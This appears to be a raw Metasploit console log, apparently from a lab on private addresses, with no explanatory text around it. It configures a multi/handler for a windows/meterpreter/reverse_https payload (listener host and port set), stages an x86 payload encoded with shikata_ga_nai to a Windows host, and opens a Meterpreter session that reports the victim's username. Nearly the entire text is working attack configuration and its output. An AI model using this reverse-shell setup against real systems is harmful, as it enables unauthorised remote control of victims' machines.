 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: pb892uok) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: pb892uok) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 2 opened (10.211.55.2:3333 -> 10.211.55.3:57247) at 2020-01-16 10:30:55 +0800
meterpreter > getuid
Server username: CESHI-PC\xysoul